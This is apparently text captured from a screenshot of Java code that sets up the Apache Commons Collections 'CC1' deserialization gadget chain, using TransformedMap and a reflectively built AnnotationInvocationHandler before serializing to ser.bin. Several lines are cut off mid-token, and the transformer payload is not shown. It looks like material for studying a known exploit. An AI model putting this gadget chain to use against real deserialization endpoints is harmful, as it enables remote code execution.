 HashMap<Object, Object> TestHashmap = new HashMap<>();
TestHashmap.put("value", "jjxxx" );
Map<Object, Object> decorateTestHashmap = TransformedMap.decorate(TestHashmap, keyTransformer:
final Class<?> aClass = forName( className: "sun.reflect.annotation.AnnotationInvocationHandle
Constructor constructor = aClass.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
Object result1 = constructor.newInstance(Target.class, decorateTestHashmap);
// ser(result1);
unser( Filename: "ser.bin");
//新增序列化和反序列化